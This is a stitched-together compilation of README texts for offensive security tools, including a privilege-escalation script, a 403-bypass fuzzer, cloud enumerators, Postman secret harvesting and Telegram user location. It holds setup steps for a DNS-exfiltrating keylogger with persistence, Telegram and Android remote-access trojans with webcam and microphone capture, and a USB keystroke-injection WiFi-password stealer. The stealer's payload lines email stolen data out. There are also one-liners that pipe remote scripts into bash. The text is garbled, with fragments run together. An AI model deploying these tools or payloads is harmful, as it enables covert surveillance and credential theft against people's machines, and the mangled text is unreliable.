Contributions to file-unpumper are welcome! If you encounter any issues or have suggestions for improvements, please open an issue or submit a pull request on the GitHub repository.
The latest changelogs can be found in CHANGELOG.md
file-unpumper is released under the MIT License.

First, a couple of useful oneliners ;)
wget "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -O lse.sh;chmod 700 lse.sh
curl "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -Lo lse.sh;chmod 700 lse.sh
Note that since version 2.10 you can serve the script to other hosts with the -S flag!
Linux enumeration tools for pentesting and CTFs
This project was inspired by https://github.com/rebootuser/LinEnum and uses many of its tests.
Unlike LinEnum, lse tries to gradualy expose the information depending on its importance from a privesc point of view.
This shell script will show relevant information about the security of the local Linux system, helping to escalate privileges.
From version 2.0 it is mostly POSIX compliant and tested with shellcheck and posh.
It can also monitor processes to discover recurrent program executions. It monitors while it is executing all the other tests so you save some time. By default it monitors during 1 minute but you can choose the watch time with the -p parameter.
It has 3 levels of verbosity so you can control how much information you see.
In the default level you should see the highly important security flaws in the system. The level 1 (./lse.sh -l1) shows interesting information that should help you to privesc. The level 2 (./lse.sh -l2) will just dump all the information it gathers about the system.
By default it will ask you some questions: mainly the current user password (if you know it ;) so it can do some additional tests.
The idea is to get the information gradually.
First you should execute it just like ./lse.sh. If you see some green yes!, you probably have already some good stuff to work with.
If not, you should try the level 1 verbosity with ./lse.sh -l1 and you will see some more information that can be interesting.
If that does not help, level 2 will just dump everything you can gather about the service using ./lse.sh -l2. In this case you might find useful to use ./lse.sh -l2 | less -r.
You can also select what tests to execute by passing the -s parameter. With it you can select specific tests or sections to be executed. For example ./lse.sh -l2 -s usr010,net,pro will execute the test usr010 and all the tests in the sections net and pro.
Use: ./lse.sh [options]

 OPTIONS
  -c           Disable color
  -i           Non interactive mode
  -h           This help
  -l LEVEL     Output verbosity level
                 0: Show highly important results. (default)
                 1: Show interesting results.
                 2: Show all gathered information.
  -s SELECTION Comma separated list of sections or tests to run. Available
               sections:
                 usr: User related tests.
                 sud: Sudo related tests.
                 fst: File system related tests.
                 sys: System related tests.
                 sec: Security measures related tests.
                 ret: Recurren tasks (cron, timers) related tests.
                 net: Network related tests.
                 srv: Services related tests.
                 pro: Processes related tests.
                 sof: Software related tests.
                 ctn: Container (docker, lxc) related tests.
                 cve: CVE related tests.
               Specific tests can be used with their IDs (i.e.: usr020,sud)
  -e PATHS     Comma separated list of paths to exclude. This allows you
               to do faster scans at the cost of completeness
  -p SECONDS   Time that the process monitor will spend watching for
               processes. A value of 0 will disable any watch (default: 60)
  -S           Serve the lse.sh script in this host so it can be retrieved
               from a remote host.
Also available in webm video


Direct execution oneliners
bash <(wget -q -O - "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh") -l2 -i
bash <(curl -s "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh") -l1 -iThe original 403fuzzer.py :)
Fuzz 401/403ing endpoints for bypasses
This tool performs various checks via headers, path normalization, verbs, etc. to attempt to bypass ACL's or URL validation.
It will output the response codes and length for each request, in a nicely organized, color coded way so things are reaable.
I implemented a "Smart Filter" that lets you mute responses that look the same after a certain number of times.
You can now feed it raw HTTP requests that you save to a file from Burp.
usage: bypassfuzzer.py -h
Simply paste the request into a file and run the script!
- It will parse and use cookies & headers from the request. - Easiest way to authenticate for your requests
python3 bypassfuzzer.py -r request.txt
Specify a URL
python3 bypassfuzzer.py -u http://example.com/test1/test2/test3/forbidden.html
Specify cookies to use in requests:
some examples:
--cookies "cookie1=blah"
-c "cookie1=blah; cookie2=blah"
Specify a method/verb and body data to send
bypassfuzzer.py -u https://example.com/forbidden -m POST -d "param1=blah¶m2=blah2"
bypassfuzzer.py -u https://example.com/forbidden -m PUT -d "param1=blah¶m2=blah2"
Specify custom headers to use with every request Maybe you need to add some kind of auth header like Authorization: bearer <token>
Specify -H "header: value" for each additional header you'd like to add:
bypassfuzzer.py -u https://example.com/forbidden -H "Some-Header: blah" -H "Authorization: Bearer 1234567"
Based on response code and length. If it sees a response 8 times or more it will automatically mute it.
Repeats are changeable in the code until I add an option to specify it in flag
NOTE: Can't be used simultaneously with -hc or -hl (yet)
# toggle smart filter on
bypassfuzzer.py -u https://example.com/forbidden --smart
Useful if you wanna proxy through Burp
bypassfuzzer.py -u https://example.com/forbidden --proxy http://127.0.0.1:8080
# skip sending headers payloads
bypassfuzzer.py -u https://example.com/forbidden -sh
bypassfuzzer.py -u https://example.com/forbidden --skip-headers

# Skip sending path normailization payloads
bypassfuzzer.py -u https://example.com/forbidden -su
bypassfuzzer.py -u https://example.com/forbidden --skip-urls
Provide comma delimited lists without spaces. Examples:
# Hide response codes
bypassfuzzer.py -u https://example.com/forbidden -hc 403,404,400

# Hide response lengths of 638
bypassfuzzer.py -u https://example.com/forbidden -hl 638
Download the binaries
or build the binaries and you are ready to go:
$ git clone https://github.com/Nemesis0U/PingRAT.git
$ go build client.go
$ go build server.go
./server -h
Usage of ./server:
  -d string
        Destination IP address
  -i string
        Listener (virtual) Network Interface (e.g. eth0)
./client -h
Usage of ./client:
  -d string
        Destination IP address
  -i string
        (Virtual) Network Interface (e.g., eth0)
Multi-cloud OSINT tool. Enumerate public resources in AWS, Azure, and Google Cloud.
Currently enumerates the following:
Amazon Web Services: - Open / Protected S3 Buckets - awsapps (WorkMail, WorkDocs, Connect, etc.)
Microsoft Azure: - Storage Accounts - Open Blob Storage Containers - Hosted Databases - Virtual Machines - Web Apps
Google Cloud Platform - Open / Protected GCP Buckets - Open / Protected Firebase Realtime Databases - Google App Engine sites - Cloud Functions (enumerates project/regions with existing functions, then brute forces actual function names) - Open Firebase Apps
See it in action in Codingo's video demo here.
Several non-standard libaries are required to support threaded HTTP requests and dns lookups. You'll need to install the requirements as follows:
pip3 install -r ./requirements.txt
The only required argument is at least one keyword. You can use the built-in fuzzing strings, but you will get better results if you supply your own with -m and/or -b.
You can provide multiple keywords by specifying the -k argument multiple times.
Keywords are mutated automatically using strings from enum_tools/fuzz.txt or a file you provide with the -m flag. Services that require a second-level of brute forcing (Azure Containers and GCP Functions) will also use fuzz.txt by default or a file you provide with the -b flag.
Let's say you were researching "somecompany" whose website is "somecompany.io" that makes a product called "blockchaindoohickey". You could run the tool like this:
./cloud_enum.py -k somecompany -k somecompany.io -k blockchaindoohickey
HTTP scraping and DNS lookups use 5 threads each by default. You can try increasing this, but eventually the cloud providers will rate limit you. Here is an example to increase to 10.
./cloud_enum.py -k keyword -t 10
IMPORTANT: Some resources (Azure Containers, GCP Functions) are discovered per-region. To save time scanning, there is a "REGIONS" variable defined in cloudenum/azure_regions.py and cloudenum/gcp_regions.py that is set by default to use only 1 region. You may want to look at these files and edit them to be relevant to your own work.
Complete Usage Details
usage: cloud_enum.py [-h] -k KEYWORD [-m MUTATIONS] [-b BRUTE]

Multi-cloud enumeration utility. All hail OSINT!

optional arguments:
  -h, --help            show this help message and exit
  -k KEYWORD, --keyword KEYWORD
                        Keyword. Can use argument multiple times.
  -kf KEYFILE, --keyfile KEYFILE
                        Input file with a single keyword per line.
  -m MUTATIONS, --mutations MUTATIONS
                        Mutations. Default: enum_tools/fuzz.txt
  -b BRUTE, --brute BRUTE
                        List to brute-force Azure container names. Default: enum_tools/fuzz.txt
  -t THREADS, --threads THREADS
                        Threads for HTTP brute-force. Default = 5
  -ns NAMESERVER, --nameserver NAMESERVER
                        DNS server to use in brute-force.
  -l LOGFILE, --logfile LOGFILE
                        Will APPEND found items to specified file.
  -f FORMAT, --format FORMAT
                        Format for log file (text,json,csv - defaults to text)
  --disable-aws         Disable Amazon checks.
  --disable-azure       Disable Azure checks.
  --disable-gcp         Disable Google checks.
  -qs, --quickscan      Disable all mutations and second-level scans
So far, I have borrowed from: - Some of the permutations from GCPBucketBrute

This post-exploitation keylogger will covertly exfiltrate keystrokes to a server.
These tools excel at lightweight exfiltration and persistence, properties which will prevent detection. It uses DNS tunelling/exfiltration to bypass firewalls and avoid detection.
The server uses python3.
To install dependencies, run python3 -m pip install -r requirements.txt
To start the server, run python3 main.py
usage: dns exfiltration server [-h] [-p PORT] ip domain

positional arguments:
  ip
  domain

options:
  -h, --help            show this help message and exit
  -p PORT, --port PORT  port to listen on
By default, the server listens on UDP port 53. Use the -p flag to specify a different port.
ip is the IP address of the server. It is used in SOA and NS records, which allow other nameservers to find the server.
domain is the domain to listen for, which should be the domain that the server is authoritative for.
On the registrar, you want to change your domain's namespace to custom DNS.
Point them to two domains, ns1.example.com and ns2.example.com.
Add records that make point the namespace domains to your exfiltration server's IP address.

This is the same as setting glue records.
The Linux keylogger is two bash scripts. connection.sh is used by the logger.sh script to send the keystrokes to the server. If you want to manually send data, such as a file, you can pipe data to the connection.sh script. It will automatically establish a connection and send the data.
logger.sh# Usage: logger.sh [-options] domain
# Positional Arguments:
# domain: the domain to send data to
# Options:
# -p path: give path to log file to listen to
# -l: run the logger with warnings and errors printed
To start the keylogger, run the command ./logger.sh [domain] && exit. This will silently start the keylogger, and any inputs typed will be sent. The && exit at the end will cause the shell to close on exit. Without it, exiting will bring you back to the non-keylogged shell. Remove the &> /dev/null to display error messages.
The -p option will specify the location of the temporary log file where all the inputs are sent to. By default, this is /tmp/.
The -l option will show warnings and errors. Can be useful for debugging.
logger.sh and connection.sh must be in the same directory for the keylogger to work. If you want persistance, you can add the command to .profile to start on every new interactive shell.
connection.shUsage: command [-options] domain
Positional Arguments:
domain: the domain to send data to
Options:
-n: number of characters to store before sending a packet
To build keylogging program, run make in the windows directory. To build with reduced size and some amount of obfuscation, make the production target. This will create the build directory for you and output to a file named logger.exe in the build directory.
make production domain=example.com
You can also choose to build the program with debugging by making the debug target.
make debug domain=example.com
For both targets, you will need to specify the domain the server is listening for.
You can use dig to send requests to the server:
dig @127.0.0.1 a.1.1.1.example.com A +short send a connection request to a server on localhost.
dig @127.0.0.1 b.1.1.54686520717569636B2062726F776E20666F782E1B.example.com A +short send a test message to localhost.
Replace example.com with the domain the server is listening for.
A record requests starting with a indicate the start of a "connection." When the server receives them, it will respond with a fake non-reserved IP address where the last octet contains the id of the client.
The following is the format to follow for starting a connection: a.1.1.1.[sld].[tld].
The server will respond with an IP address in following format: 123.123.123.[id]
Concurrent connections cannot exceed 254, and clients are never considered "disconnected."
A record requests starting with b indicate exfiltrated data being sent to the server.
The following is the format to follow for sending data after establishing a connection: b.[packet #].[id].[data].[sld].[tld].
The server will respond with [code].123.123.123
id is the id that was established on connection. Data is sent as ASCII encoded in hex.
code is one of the codes described below.
200: OKIf the client sends a request that is processed normally, the server will respond with code 200.
201: Malformed Record RequestsIf the client sends an malformed record request, the server will respond with code 201.
202: Non-Existant ConnectionsIf the client sends a data packet with an id greater than the # of connections, the server will respond with code 202.
203: Out of Order PacketsIf the client sends a packet with a packet id that doesn't match what is expected, the server will respond with code 203. Clients and servers should reset their packet numbers to 0. Then the client can resend the packet with the new packet id.
204 Reached Max ConnectionIf the client attempts to create a connection when the max has reached, the server will respond with code 204.
Clients should rely on responses as acknowledgements of received packets. If they do not receive a response, they should resend the same payload.
The log file containing user inputs contains ASCII control characters, such as backspace, delete, and carriage return. If you print the contents using something like cat, you should select the appropriate option to print ASCII control characters, such as -v for cat, or open it in a text-editor.
The keylogger relies on script, so the keylogger won't run in non-interactive shells.
For some reason, the Windows Dns_Query_A always sends duplicate requests. The server will process it fine because it discards repeated packets.
Remote administration crossplatfrom tool via telegram\ Coded with ❤️ python3 + aiogram3\ https://t.me/pt_soft
/start - start pyradm
/help - help
/shell - shell commands
/sc - screenshot
/download - download (abs. path)
/info - system info
/ip - public ip address and geolocation
/ps - process list
/webcam 5 - record video (secs)
/webcam - screenshot from camera
/fm - filemanager
/fm /home or /fm C:\
/mic 10 - record audio from mic
/clip - get clipboard data
Press button to download file
Send any file as file for upload to target
git clone https://github.com/akhomlyuk/pyradm.gitcd pyradmpip3 install -r requirements.txtPut bot token to cfg.py, ask @Bothfatherpython3 main.pyPut bot token to cfg.pypip install nuitkanuitka --mingw64 --onefile --follow-imports --remove-output -o pyradm.exe main.py


The summary of the changelog since the 2023.4 release from December is:
Remote adminitration tool for android
console git clone https://github.com/Tomiwa-Ot/moukthar.git
/var/www/html/ and install dependencies console mv moukthar/Server/* /var/www/html/ cd /var/www/html/c2-server composer install cd /var/www/html/web\ socket/ composer install The default credentials are username: android and password: the rastafarian in you
c2-server/.env and web socket/.env
database.sql
console php Server/web\ socket/App.php # OR sudo mv Server/websocket.service /etc/systemd/system/ sudo systemctl daemon-reload sudo systemctl enable websocket.service sudo systemctl start websocket.service
/etc/apache2/apache2.conf xml <Directory /var/www/html/c2-server> Options -Indexes DirectoryIndex app.php AllowOverride All Require all granted </Directory>
functionality/Utils.java ```java public static final String C2_SERVER = "http://localhost";public static final String WEB_SOCKET_SERVER = "ws://localhost:8080"; ``` - Compile APK using Android Studio and deploy to target

BackdoorSim is a remote administration and monitoring tool designed for educational and testing purposes. It consists of two main components: ControlServer and BackdoorClient. The server controls the client, allowing for various operations like file transfer, system monitoring, and more.
This tool is intended for educational purposes only. Misuse of this software can violate privacy and security policies. The developers are not responsible for any misuse or damage caused by this software. Always ensure you have permission to use this tool in your intended environment.
To set up BackdoorSim, you will need to install it on both the server and client machines.
shell $ git clone https://github.com/HalilDeniz/BackDoorSim.git
shell $ cd BackDoorSim
shell $ pip install -r requirements.txt
After starting both the server and client, you can use the following commands in the server's command prompt:
upload [file_path]: Upload a file to the client.download [file_path]: Download a file from the client.screenshot: Capture a screenshot from the client.sysinfo: Get system information from the client.securityinfo: Get security software status from the client.camshot: Capture an image from the client's webcam.notify [title] [message]: Send a notification to the client.help: Display the help menu.BackDoorSim is developed for educational purposes only. The creators of BackDoorSim are not responsible for any misuse of this tool. This tool should not be used in any unauthorized or illegal manner. Always ensure ethical and legal use of this tool.
If you are interested in tools like BackdoorSim, be sure to check out my recently released RansomwareSim tool
If you want to read our article about Backdoor
Contributions, suggestions, and feedback are welcome. Please create an issue or pull request for any contributions. 1. Fork the repository. 2. Create a new branch for your feature or bug fix. 3. Make your changes and commit them. 4. Push your changes to your forked repository. 5. Open a pull request in the main repository.
For any inquiries or further information, you can reach me through the following channels:
AzSubEnum is a specialized subdomain enumeration tool tailored for Azure services. This tool is designed to meticulously search and identify subdomains associated with various Azure services. Through a combination of techniques and queries, AzSubEnum delves into the Azure domain structure, systematically probing and collecting subdomains related to a diverse range of Azure services.
AzSubEnum operates by leveraging DNS resolution techniques and systematic permutation methods to unveil subdomains associated with Azure services such as Azure App Services, Storage Accounts, Azure Databases (including MSSQL, Cosmos DB, and Redis), Key Vaults, CDN, Email, SharePoint, Azure Container Registry, and more. Its functionality extends to comprehensively scanning different Azure service domains to identify associated subdomains.
With this tool, users can conduct thorough subdomain enumeration within Azure environments, aiding security professionals, researchers, and administrators in gaining insights into the expansive landscape of Azure services and their corresponding subdomains.
During my learning journey on Azure AD exploitation, I discovered that the Azure subdomain tool, Invoke-EnumerateAzureSubDomains from NetSPI, was unable to run on my Debian PowerShell. Consequently, I created a crude implementation of that tool in Python.
➜  AzSubEnum git:(main) ✗ python3 azsubenum.py --help
usage: azsubenum.py [-h] -b BASE [-v] [-t THREADS] [-p PERMUTATIONS]

Azure Subdomain Enumeration

options:
  -h, --help            show this help message and exit
  -b BASE, --base BASE  Base name to use
  -v, --verbose         Show verbose output
  -t THREADS, --threads THREADS
                        Number of threads for concurrent execution
  -p PERMUTATIONS, --permutations PERMUTATIONS
                        File containing permutations
Basic enumeration:
python3 azsubenum.py -b retailcorp --thread 10
Using permutation wordlists:
python3 azsubenum.py -b retailcorp --thread 10 --permutation permutations.txt
With verbose output:
python3 azsubenum.py -b retailcorp --thread 10 --permutation permutations.txt --verbose
WEB-Wordlist-Generator scans your web applications and creates related wordlists to take preliminary countermeasures against cyber attacks.
git clone https://github.com/OsmanKandemir/web-wordlist-generator.git
cd web-wordlist-generator && pip3 install -r requirements.txt
python3 generator.py -d target-web.com
You can run this application on a container after build a Dockerfile.
docker build -t webwordlistgenerator .
docker run webwordlistgenerator -d target-web.com -o
You can run this application on a container after pulling from DockerHub.
docker pull osmankandemir/webwordlistgenerator:v1.0
docker run osmankandemir/webwordlistgenerator:v1.0 -d target-web.com -o
-d DOMAINS [DOMAINS], --domains DOMAINS [DOMAINS] Input Multi or Single Targets. --domains target-web1.com target-web2.com
-p PROXY, --proxy PROXY Use HTTP proxy. --proxy 0.0.0.0:8080
-a AGENT, --agent AGENT Use agent. --agent 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)'
-o PRINT, --print PRINT Use Print outputs on terminal screen.

gssapi-abuse was released as part of my DEF CON 31 talk. A full write up on the abuse vector can be found here: A Broken Marriage: Abusing Mixed Vendor Kerberos Stacks
The tool has two features. The first is the ability to enumerate non Windows hosts that are joined to Active Directory that offer GSSAPI authentication over SSH.
The second feature is the ability to perform dynamic DNS updates for GSSAPI abusable hosts that do not have the correct forward and/or reverse lookup DNS entries. GSSAPI based authentication is strict when it comes to matching service principals, therefore DNS entries should match the service principal name both by hostname and IP address.
gssapi-abuse requires a working krb5 stack along with a correctly configured krb5.conf.
On Windows hosts, the MIT Kerberos software should be installed in addition to the python modules listed in requirements.txt, this can be obtained at the MIT Kerberos Distribution Page. Windows krb5.conf can be found at C:\ProgramData\MIT\Kerberos5\krb5.conf
The libkrb5-dev package needs to be installed prior to installing python requirements
Once the requirements are satisfied, you can install the python dependencies via pip/pip3 tool
pip install -r requirements.txt
The enumeration mode will connect to Active Directory and perform an LDAP search for all computers that do not have the word Windows within the Operating System attribute.
Once the list of non Windows machines has been obtained, gssapi-abuse will then attempt to connect to each host over SSH and determine if GSSAPI based authentication is permitted.
python .\gssapi-abuse.py -d ad.ginge.com enum -u john.doe -p SuperSecret!
[=] Found 2 non Windows machines registered within AD
[!] Host ubuntu.ad.ginge.com does not have GSSAPI enabled over SSH, ignoring
[+] Host centos.ad.ginge.com has GSSAPI enabled over SSH
DNS mode utilises Kerberos and dnspython to perform an authenticated DNS update over port 53 using the DNS-TSIG protocol. Currently dns mode relies on a working krb5 configuration with a valid TGT or DNS service ticket targetting a specific domain controller, e.g. DNS/dc1.victim.local.
Adding a DNS A record for host ahost.ad.ginge.com
python .\gssapi-abuse.py -d ad.ginge.com dns -t ahost -a add --type A --data 192.168.128.50
[+] Successfully authenticated to DNS server win-af8ki8e5414.ad.ginge.com
[=] Adding A record for target ahost using data 192.168.128.50
[+] Applied 1 updates successfully
Adding a reverse PTR record for host ahost.ad.ginge.com. Notice that the data argument is terminated with a ., this is important or the record becomes a relative record to the zone, which we do not want. We also need to specify the target zone to update, since PTR records are stored in different zones to A records.
python .\gssapi-abuse.py -d ad.ginge.com dns --zone 128.168.192.in-addr.arpa -t 50 -a add --type PTR --data ahost.ad.ginge.com.
[+] Successfully authenticated to DNS server win-af8ki8e5414.ad.ginge.com
[=] Adding PTR record for target 50 using data ahost.ad.ginge.com.
[+] Applied 1 updates successfully
Forward and reverse DNS lookup results after execution
nslookup ahost.ad.ginge.com
Server:  WIN-AF8KI8E5414.ad.ginge.com
Address:  192.168.128.1

Name:    ahost.ad.ginge.com
Address:  192.168.128.50
nslookup 192.168.128.50
Server:  WIN-AF8KI8E5414.ad.ginge.com
Address:  192.168.128.1

Name:    ahost.ad.ginge.com
Address:  192.168.128.50
Have you ever watched a film where a hacker would plug-in, seemingly ordinary, USB drive into a victim's computer and steal data from it? - A proper wet dream for some.
Disclaimer: All content in this project is intended for security research purpose only.
During the summer of 2022, I decided to do exactly that, to build a device that will allow me to steal data from a victim's computer. So, how does one deploy malware and exfiltrate data? In the following text I will explain all of the necessary steps, theory and nuances when it comes to building your own keystroke injection tool. While this project/tutorial focuses on WiFi passwords, payload code could easily be altered to do something more nefarious. You are only limited by your imagination (and your technical skills).
After creating pico-ducky, you only need to copy the modified payload (adjusted for your SMTP details for Windows exploit and/or adjusted for the Linux password and a USB drive name) to the RPi Pico.
Physical access to victim's computer.
Unlocked victim's computer.
Victim's computer has to have an internet access in order to send the stolen data using SMTP for the exfiltration over a network medium.
Knowledge of victim's computer password for the Linux exploit.
Note:
It is possible to build this tool using Rubber Ducky, but keep in mind that RPi Pico costs about $4.00 and the Rubber Ducky costs $80.00.
However, while pico-ducky is a good and budget-friedly solution, Rubber Ducky does offer things like stealthiness and usage of the lastest DuckyScript version.
In order to use Ducky Script to write the payload on your RPi Pico you first need to convert it to a pico-ducky. Follow these simple steps in order to create pico-ducky.
Keystroke injection tool, once connected to a host machine, executes malicious commands by running code that mimics keystrokes entered by a user. While it looks like a USB drive, it acts like a keyboard that types in a preprogrammed payload. Tools like Rubber Ducky can type over 1,000 words per minute. Once created, anyone with physical access can deploy this payload with ease.
The payload uses STRING command processes keystroke for injection. It accepts one or more alphanumeric/punctuation characters and will type the remainder of the line exactly as-is into the target machine. The ENTER/SPACE will simulate a press of keyboard keys.
We use DELAY command to temporarily pause execution of the payload. This is useful when a payload needs to wait for an element such as a Command Line to load. Delay is useful when used at the very beginning when a new USB device is connected to a targeted computer. Initially, the computer must complete a set of actions before it can begin accepting input commands. In the case of HIDs setup time is very short. In most cases, it takes a fraction of a second, because the drivers are built-in. However, in some instances, a slower PC may take longer to recognize the pico-ducky. The general advice is to adjust the delay time according to your target.
Data exfiltration is an unauthorized transfer of data from a computer/device. Once the data is collected, adversary can package it to avoid detection while sending data over the network, using encryption or compression. Two most common way of exfiltration are:
This approach was used for the Windows exploit. The whole payload can be seen here.
This approach was used for the Linux exploit. The whole payload can be seen here.
In order to use the Windows payload (payload1.dd), you don't need to connect any jumper wire between pins.
Once passwords have been exported to the .txt file, payload will send the data to the appointed email using Yahoo SMTP. For more detailed instructions visit a following link. Also, the payload template needs to be updated with your SMTP information, meaning that you need to update RECEIVER_EMAIL, SENDER_EMAIL and yours email PASSWORD. In addition, you could also update the body and the subject of the email.
| STRING Send-MailMessage -To 'RECEIVER_EMAIL' -from 'SENDER_EMAIL' -Subject "Stolen data from PC" -Body "Exploited data is stored in the attachment." -Attachments .\wifi_pass.txt -SmtpServer 'smtp.mail.yahoo.com' -Credential $(New-Object System.Management.Automation.PSCredential -ArgumentList 'SENDER_EMAIL', $('PASSWORD' | ConvertTo-SecureString -AsPlainText -Force)) -UseSsl -Port 587 |
Note:
After sending data over the email, the
.txtfile is deleted.You can also use some an SMTP from another email provider, but you should be mindful of SMTP server and port number you will write in the payload.
Keep in mind that some networks could be blocking usage of an unknown SMTP at the firewall.
In order to use the Linux payload (payload2.dd) you need to connect a jumper wire between GND and GPIO5 in order to comply with the code in code.py on your RPi Pico. For more information about how to setup multiple payloads on your RPi Pico visit this link.
Once passwords have been exported from the computer, data will be saved to the appointed USB flash drive. In order for this payload to function properly, it needs to be updated with the correct name of your USB drive, meaning you will need to replace USBSTICK with the name of your USB drive in two places.
| STRING echo -e "Wireless_Network_Name Password\n--------------------- --------" > /media/$(hostname)/USBSTICK/wifi_pass.txt |
| STRING done >> /media/$(hostname)/USBSTICK/wifi_pass.txt |
In addition, you will also need to update the Linux PASSWORD in the payload in three places. As stated above, in order for this exploit to be successful, you will need to know the victim's Linux machine password, which makes this attack less plausible.
| STRING echo PASSWORD | sudo -S echo |
| STRING do echo -e "$(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=ssid=).*') \t\t\t\t $(sudo <<< PASSWORD cat "$FILE" | grep -oP '(?<=psk=).*')" |
In order to run the wifi_passwords_print.sh script you will need to update the script with the correct name of your USB stick after which you can type in the following command in your terminal:
echo PASSWORD | sudo -S sh wifi_passwords_print.sh USBSTICKwhere PASSWORD is your account's password and USBSTICK is the name for your USB device.
NetworkManager is based on the concept of connection profiles, and it uses plugins for reading/writing data. It uses .ini-style keyfile format and stores network configuration profiles. The keyfile is a plugin that supports all the connection types and capabilities that NetworkManager has. The files are located in /etc/NetworkManager/system-connections/. Based on the keyfile format, the payload uses the grep command with regex in order to extract data of interest. For file filtering, a modified positive lookbehind assertion was used ((?<=keyword)). While the positive lookbehind assertion will match at a certain position in the string, sc. at a position right after the keyword without making that text itself part of the match, the regex (?<=keyword).* will match any text after the keyword. This allows the payload to match the values after SSID and psk (pre-shared key) keywords.
For more information about NetworkManager here is some useful links:
Below is an example of the exfiltrated and formatted data from a victim's machine in a .txt file.
WiFi-password-stealer/resources/wifi_pass.txt
Lines 1 to 5 in f5b3b11
| Wireless_Network_Name Password | |
| --------------------- -------- | |
| WLAN1 pass1 | |
| WLAN2 pass2 | |
| WLAN3 pass3 |
One of the advantages of Rubber Ducky over RPi Pico is that it doesn't show up as a USB mass storage device once plugged in. Once plugged into the computer, all the machine sees it as a USB keyboard. This isn't a default behavior for the RPi Pico. If you want to prevent your RPi Pico from showing up as a USB mass storage device when plugged in, you need to connect a jumper wire between pin 18 (GND) and pin 20 (GPIO15). For more details visit this link.
Tip:
- Upload your payload to RPi Pico before you connect the pins.
- Don't solder the pins because you will probably want to change/update the payload at some point.
When creating a functioning payload file, you can use the writer.py script, or you can manually change the template file. In order to run the script successfully you will need to pass, in addition to the script file name, a name of the OS (windows or linux) and the name of the payload file (e.q. payload1.dd). Below you can find an example how to run the writer script when creating a Windows payload.
python3 writer.py windows payload1.ddThis pico-ducky currently works only on Windows OS.
This attack requires physical access to an unlocked device in order to be successfully deployed.
The Linux exploit is far less likely to be successful, because in order to succeed, you not only need physical access to an unlocked device, you also need to know the admins password for the Linux machine.
Machine's firewall or network's firewall may prevent stolen data from being sent over the network medium.
Payload delays could be inadequate due to varying speeds of different computers used to deploy an attack.
The pico-ducky device isn't really stealthy, actually it's quite the opposite, it's really bulky especially if you solder the pins.
Also, the pico-ducky device is noticeably slower compared to the Rubber Ducky running the same script.
If the Caps Lock is ON, some of the payload code will not be executed and the exploit will fail.
If the computer has a non-English Environment set, this exploit won't be successful.
Currently, pico-ducky doesn't support DuckyScript 3.0, only DuckyScript 1.0 can be used. If you need the 3.0 version you will have to use the Rubber Ducky.
Caps Lock bug.sudo.Telegram Nearby Map uses OpenStreetMap and the official Telegram library to find the position of nearby users.
Please note: Telegram's API was updated a while ago to make nearby user distances less precise, preventing exact location calculations. Therefore, Telegram Nearby Map displays users nearby, but does not show their exact location.
Inspired by Ahmed's blog post and a Hacker News discussion. Developed by github.com/tejado.
Every 25 seconds all nearby users will be received with TDLib from Telegram. This includes the distance of every nearby user to "my" location. With three distances from three different points, it is possible to calculate the position of the nearby user.
This only finds Telegram users which have activated the nearby feature. Per default it is deactivated.
Requirements: node.js and an Telegram account

The summary of the changelog since the 2023.3 release from August is:
Porch Pirate started as a tool to quickly uncover Postman secrets, and has slowly begun to evolve into a multi-purpose reconaissance / OSINT framework for Postman. While existing tools are great proof of concepts, they only attempt to identify very specific keywords as "secrets", and in very limited locations, with no consideration to recon beyond secrets. We realized we required capabilities that were "secret-agnostic", and had enough flexibility to capture false-positives that still provided offensive value.
Porch Pirate enumerates and presents sensitive results (global secrets, unique headers, endpoints, query parameters, authorization, etc), from publicly accessible Postman entities, such as:
python3 -m pip install porch-pirateThe Porch Pirate client can be used to nearly fully conduct reviews on public Postman entities in a quick and simple fashion. There are intended workflows and particular keywords to be used that can typically maximize results. These methodologies can be located on our blog: Plundering Postman with Porch Pirate.
Porch Pirate supports the following arguments to be performed on collections, workspaces, or users.
--globals--collections--requests--urls--dump--raw--curlporch-pirate -s "coca-cola.com"By default, Porch Pirate will display globals from all active and inactive environments if they are defined in the workspace. Provide a -w argument with the workspace ID (found by performing a simple search, or automatic search dump) to extract the workspace's globals, along with other information.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8When an interesting result has been found with a simple search, we can provide the workspace ID to the -w argument with the --dump command to begin extracting information from the workspace and its collections.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --dumpPorch Pirate can be supplied a simple search term, following the --globals argument. Porch Pirate will dump all relevant workspaces tied to the results discovered in the simple search, but only if there are globals defined. This is particularly useful for quickly identifying potentially interesting workspaces to dig into further.
porch-pirate -s "shopify" --globalsPorch Pirate can be supplied a simple search term, following the --dump argument. Porch Pirate will dump all relevant workspaces and collections tied to the results discovered in the simple search. This is particularly useful for quickly sifting through potentially interesting results.
porch-pirate -s "coca-cola.com" --dumpA particularly useful way to use Porch Pirate is to extract all URLs from a workspace and export them to another tool for fuzzing.
porch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --urlsPorch Pirate will recursively extract all URLs from workspaces and their collections related to a simple search term.
porch-pirate -s "coca-cola.com" --urlsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --collectionsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --requestsporch-pirate -w abd6bded-ac31-4dd5-87d6-aa4a399071b8 --rawporch-pirate -w WORKSPACE_IDporch-pirate -c COLLECTION_IDporch-pirate -r REQUEST_IDporch-pirate -u USERNAME/TEAMNAMEPorch Pirate can build curl requests when provided with a request ID for easier testing.
porch-pirate -r 11055256-b1529390-18d2-4dce-812f-ee4d33bffd38 --curlporch-pirate -s coca-cola.com --proxy 127.0.0.1:8080p = porchpirate()
print(p.search('coca-cola.com'))p = porchpirate()
print(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))p = porchpirate()
collections = json.loads(p.collections('4127fdda-08be-4f34-af0e-a8bdc06efaba'))
for collection in collections['data']:
requests = collection['requests']
for r in requests:
request_data = p.request(r['id'])
print(request_data)p = porchpirate()
print(p.workspace_globals('4127fdda-08be-4f34-af0e-a8bdc06efaba'))Other library usage examples can be located in the examples directory, which contains the following examples:
